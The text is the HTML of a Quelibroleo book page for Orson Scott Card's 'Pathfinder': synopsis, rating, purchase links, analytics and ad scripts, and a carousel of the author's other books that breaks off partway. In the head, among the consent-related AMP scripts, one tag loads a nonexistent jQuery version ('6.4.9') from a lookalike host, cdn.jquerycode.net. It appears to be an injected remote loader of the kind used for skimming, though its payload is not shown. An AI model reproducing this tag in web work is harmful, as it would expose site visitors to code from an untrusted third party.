

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/pathfinder
body_size: 15991
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="M5XW9qlHqMGn2xQmNuArexgtWrQ56Xjq211axczD">

        <meta name="title" content="PATHFINDER - CARD ORSON SCOTT"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1315234367.jpg"/>
    <meta property="og:image:alt" content="PATHFINDER"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/pathfinder"/>
    <meta property="og:title" content="PATHFINDER - CARD ORSON SCOTT"/>
    <meta property="og:description" content="A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PATHFINDER",
    "author": {
        "@type": "Person",
        "name": "CARD, ORSON SCOTT"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.67",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "24"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1315234367.jpg",
    "description": "A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PATHFINDER - CARD ORSON SCOTT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PATHFINDER - CARD ORSON SCOTT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PATHFINDER - CARD ORSON SCOTT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/pathfinder">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PATHFINDER - CARD ORSON SCOTT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/pathfinder" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "M5XW9qlHqMGn2xQmNuArexgtWrQ56Xjq211axczD";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/pathfinder', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="M5XW9qlHqMGn2xQmNuArexgtWrQ56Xjq211axczD">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="M5XW9qlHqMGn2xQmNuArexgtWrQ56Xjq211axczD">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1315234367.jpg" alt="PATHFINDER" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="36854">
                            <div style="float:left">
                                <h3>PATHFINDER <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1315234367.jpg" alt="Portada de PATHFINDER" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.67">
                                            7,67
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="24">
                                                24 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/minotauro">MINOTAURO</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788445078402</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PATHFINDER https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fpathfinder via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/pathfinder', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/pathfinder"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445078402&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788445078402" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PATHFINDER">
                            <input type="hidden" name="id_libro" value="36854" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="CARD, ORSON SCOTT" id="autor">
                            <input type="hidden" name="_token" value="M5XW9qlHqMGn2xQmNuArexgtWrQ56Xjq211axczD">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>A Rigg le han enseñado a guardar secretos. Sólo su padre conoce el extraño don que le permite ver los rastros del pasado de las personas. Pero cuando éste muere, Rigg descubre que su propio padre le había ocultado secretos mucho más importantes, secretos acerca del pasado de Rigg, su identidad y su destino. Y cuando Rigg descubre que no sólo tiene el poder para ver el pasado, sino también para cambiarlo, de repente su futuro se vuelve incierto. El último deseo de su padre llevará a Rigg a la antigua capital imperial. Allí se verá envuelto en el enfrentamiento entre dos facciones: una que quiere coronarlo y otra que sólo desea matarlo. Rigg tendrá que cuestionarse todo aquello en lo que creía, elegir con cuidado en quién confiar, y poner a prueba su don... o perder el control de su destino.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/card-orson-scott" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-fabulas-y-fantasias">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="98085"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-fabulas-y-fantasias"><span>MAPAS EN UN ESPEJO /...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1371138797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="116968"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/como-escribir-ciencia-ficcion-y-fantasia"><span>CÓMO ESCRIBIR CIENCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/retorno-a-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1395321366.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,2 / 10 de 4 votos"
							     							     
							     data-id="121733"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/retorno-a-la-tierra"><span>RETORNO A LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490869885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 20 votos"
							     							     
							     data-id="136882"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario"><span>EL JUEGO DE ENDER. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-tierra-desprevenida">
																	<img src="https://quelibroleo.com/web/public/images/libros/11512g.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 10 votos"
							     							     
							     data-id="117513"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-tierra-desprevenida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-tierra-desprevenida"><span>LA TIERRA DESPREVENI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-saga-de-los-worthing">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318777476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 8 votos"
							     							     
							     data-id="37574"
								 >
							</div>
												
											</div>
					
